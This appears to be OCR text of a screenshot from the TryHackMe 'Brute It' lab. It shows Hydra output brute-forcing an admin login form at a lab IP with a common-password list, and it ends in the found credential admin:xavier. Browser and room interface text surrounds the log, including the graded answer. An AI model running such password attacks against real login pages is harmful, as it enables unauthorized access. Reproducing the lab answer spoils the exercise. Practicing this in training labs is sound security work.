 [ATTEMPT] target 10.10.14.153 - login "admin" - pass "manchester" - 490 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "hahaha" - 491 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "elephant" - 492 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "mommy1" - 493 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "shelby" - 494 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "147258" - 495 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "kelsey" - 496 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "genesis" - 497 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "amigos" - 498 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "snickers" - 499 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "xavier" - 500 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "turtle" - 501 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "marlon" - 502 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "linkinpark" - 503 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "claire" - 504 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "stupid" - 505 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "147852" - 506 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "marina" - 507 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "garcia" - 508 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "fuckyou1" - 509 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "diego" - 510 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "brandy" - 511 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "letmein" - 512 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "hockey" - 513 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "444444" - 514 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "sharon" - 515 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "bonnie" - 516 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "spider" - 517 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "iverson" - 518 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "andrei" - 519 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "justine" - 520 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "frankie" - 521 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "pimpin" - 522 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "disney" - 523 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "rabbit" - 524 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "54321" - 525 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "fashion" - 526 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "soccer1" - 527 of 14344399 [child 15] (0/0)
[STATUS] 527.00 tries/min, 527 tries in 00:01h, 14343872 to do in 453:38h, 16 active
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "red123" - 528 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "bestfriend" - 529 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.14.153 - login "admin" - pass "england" - 530 of 14344399 [child 3] (0/0)
[80][http-post-form] host: 10.10.14.153   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-25 20:02:49
┌──(root㉿kali)-[/usr/share/wordlists]
└─#
Tiled, Full
Grateful | NEFFEX
94%
10%
Roomies_Fibernet
41%
01:48 AM
(157) Billie E
PLAYING
Resume | N
github login
How to fix: f
TryHackM
Admin Login Pa
http://10.10.14.
http://10.10.14.
Using THC H
Search · roc
Weakpass
rockyou.txt
https://tryhackme.com/room/bruteit
Import bookmarks...
Inbox (174) - mane_c...
Dictionary by Merria...
dotnet_shortcut
EC-Council Certified ...
CTF
Ekal Sewa Kendra
ExamPoster - Exam ...
Home / Twitter
Title
IP Address
Expires
Brute It
10.10.14.153
19m 45s
?
Add 1 hour
Terminate
Task 1 About this box
Task 2 Reconnaissance
Task 3 Getting a shell
Find a form to get a shell on SSH.
Answer the questions below
What is the user:password of the admin panel?
admin:xavier
Correct Answer
Hint
Crack the RSA key you found.
What is John's RSA Private Key passphrase?
Answer format: **********
Submit
Hint
user.txt